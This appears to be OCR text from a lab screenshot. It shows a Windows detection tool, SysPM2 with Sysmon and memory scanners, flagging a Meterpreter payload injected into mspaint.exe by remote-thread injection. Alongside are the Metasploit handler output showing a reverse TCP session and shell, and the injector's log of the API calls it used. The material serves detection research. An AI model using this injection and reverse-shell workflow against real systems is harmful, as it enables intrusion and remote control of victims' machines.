 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon (1) Alarms by ETW (6) System/Detection Logs (8)
Time EventID Process Evt-Type EventMessage
2/15/2022 4:18:05 PM 1 NativePayload_Tinjection2nt.exe:9980 [NEW] Process Create:RuleName: -UtcTime: 2022-02-16 00:18:05.659ProcessGuid: {3854e6f8-42bd-620c-460d-000000004
2/15/2022 4:18:23 PM 8 C:\Windows\System32\mspaint.exe:12700 [INJ] CreateRemoteThread detected:RuleName: -UtcTime: 2022-02-16 00:18:23.621SourceProcessGuid: {3854e6f8-42bd
2/15/2022 4:18:25 PM 3 C:\Windows\System32\mspaint.exe:12700 [TCP] Network connection detected:RuleName: UsermodeUtcTime: 2022-02-16 00:18:29.748ProcessGuid: {3854e6f8-42
2/15/2022 4:18:26 PM 1 "pe-sieve64.exe" /shellc /iat 2 /pid 12700:10468 [NEW] Process Create:RuleName: -UtcTime: 2022-02-16 00:18:26.920ProcessGuid: {3854e6f8-42d2-620c-470d-000000004
2/15/2022 4:18:31 PM 1 Cmd.Exe:10900 [NEW] Process Create:RuleName: -UtcTime: 2022-02-16 00:18:31.667ProcessGuid: {3854e6f8-42d7-620c-490d-000000004
Event Message
CommandLine: C:\Windows\system32\cmd.exe
CurrentDirectory: C:\Windows\System32\
User:
LogonGuid:
LogonId: 0xB
TerminalSessionId: 2
IntegrityLevel: Medium
Hashes: MD5=8A2122E8162DBEF04694B9C3E0B6CDEE,SHA256
=B99D61D874728EDC0918CA0EB10EAB93D381E7367E377406E65963366C874450,IM
PHASH=272245E2988E1E430500B852C4FB5E18
ParentProcessGuid: {3854e6f8-42a2-620c-450d-000000004c00}
ParentProcessId: 12700
ParentImage: C:\Windows\System32\mspaint.exe
ParentCommandLine: "C:\Windows\system32\mspaint.exe"
Memory Scanners Logs
[!!] 2/15/2022 4:18:26 PM [pe-sieve64.exe], Start Scanning => PID:12700
[!!] 2/15/2022 4:18:26 PM [pe-sieve64.exe], Scanner Running => pe-sieve64.exe /shellc /iat 2 /pid 12700
[!!] 2/15/2022 4:18:27 PM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 12700
[!!] 2/15/2022 4:18:27 PM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 12700
[!!] 2/15/2022 4:18:28 PM [pe-sieve64.exe], Scanner output [ProcessId 12700]=> [ImplantedPE:4][Implantedshc:1][Replaced:0
[!!] 2/15/2022 4:18:28 PM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 10468
[!!] 2/15/2022 4:18:28 PM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 10468
[!!] 2/15/2022 4:18:28 PM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 10468
[!!] 2/15/2022 4:18:28 PM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 10468
[!!] 2/15/2022 4:18:29 PM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 10468
[!!] 2/15/2022 4:18:29 PM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 10468
[!!] 2/15/2022 4:18:29 PM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 10468
[!!] 2/15/2022 4:18:29 PM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 10468
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is off VirtualMemAllocMon is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terr
Automat
Compute
File Edit View Search Terminal
root@kali: ~
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 19
[*] Sending stage (206403 bytes) to 1
[*] Meterpreter session 20 opened (19
2022-02-16 00:18:21 +0000
meterpreter > getpid
Current pid: 12700
meterpreter > shell
Process 10900 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043
(c) Microsoft Corporation. All rights
C:\Windows\System32>
Custom Views
Windows Logs
Applications and Services Logs
ETWPM2
ETWPM2Monitor2
Hardware Events
Internet Explorer
Key Management Service
Microsoft
OpenSSH
SysPM2Monitor2_7
Windows Azure
Windows PowerShell
Subscriptions
Level Event ID Date and Time Source Task Category
Warning 2 2/15/2022 4:18:28 PM SysPM2Monitor2.7 None
Warning 2 2/15/2022 4:18:27 PM SysPM2Monitor2.7 None
Information 255 2/15/2022 4:16:36 PM SysPM2Monitor2.7 None
Event 2, SysPM2Monitor2.7
General Details
System/Detetion logs + Memory Scanners Result
Saved to Windows EventLog "SysPM2Monitor2_7"
[#] Time: 2/15/2022 4:18:28 PM
Process: C:\Windows\System32\mspaint.exe:12700 Detected by SysPM2Monitor2.7 (Detection High level)!
[#] Time: 2/15/2022 4:18:28 PM, Process: C:\Windows\System32\mspaint.exe:12700, Status: [!] Found Suspicious
Event Type: Sysmon , Actions: Scanned & Found!
Memory Scanner Result:
C:\Windows\System32\mspaint.exe:12700>
PID: 12700
Summary
Filte
Event
Progra
Command Prompt
[>] Injecting Meterpreter Payload to mspaint:12700 Process
[!] Thread Injection Done Time 2/15/2022 4:18:08 PM
[!] kernelbase.dll Delegate.Result[000000C4] <=> OpenProces <= GetDelegateForF
[!] kernelbase.dll Delegate.Result[1E5EE780000] <=> VirtualAllocEx <= GetDeleg
[!] kernelbase.dll Delegate.Result[True] <=> WriteProcessMemory <= GetDele
[!] clr/ntdll.dll Delegate.Result[832] <=> NtCreateThreadEx <= GetDelegateForF
Bingo Meterpreter Session by Remote Thread Injection Method ;)
C:\Test\NativePayload Tinjection2nt\NativePayload Tinjection2nt\bin\Debug>
Add to Source Control
4:26 PM